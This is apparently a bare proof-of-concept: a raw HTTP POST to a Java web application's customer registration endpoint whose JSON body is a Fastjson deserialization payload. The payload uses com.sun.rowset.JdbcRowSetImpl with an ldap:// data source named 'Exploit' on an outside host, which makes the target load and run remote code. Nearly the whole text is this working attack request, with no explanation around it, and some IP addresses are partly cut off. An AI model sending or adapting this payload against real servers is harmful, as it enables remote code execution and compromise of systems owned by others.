 POST /TYCSDemo/demo/CustomerRegister.do HTTP/1.1
Host: .46.158:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://132.232.46.158:8080/TYCSDemo/demo/toIndex.do
Cookie: JSESSIONID=82C3DB76EA943BBD6B792A5DEFC0A173
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 113
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://.134.211:13
89/Exploit","autoCommit":true}